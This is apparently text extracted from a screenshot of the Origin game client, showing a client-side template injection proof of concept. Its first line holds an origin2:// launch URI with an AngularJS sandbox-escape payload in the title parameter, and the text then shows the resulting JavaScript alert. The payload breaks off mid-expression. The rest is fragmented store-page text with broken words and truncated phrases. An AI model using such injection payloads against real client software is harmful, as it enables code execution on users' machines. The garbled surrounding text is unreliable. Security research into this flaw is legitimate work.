 origin2://game/launch?offerIds=0&title={{a=toString().constructor.prototype;a.charAt=a.trim;$eval(...
Friends View Help
Javascript Alert - https://www.origin.com/gbr/en-us/my-ho...
1
OK
Life's a ga
eady t
play!
nd more
Featured games, deals and more
HUE
BOMBER
CREW
CRYPTARK
access
Join now to access The Vault
Play with color in Hue or storm alien ships
in Cryptark
Take up to 8
off
Deals are in bloom until Ap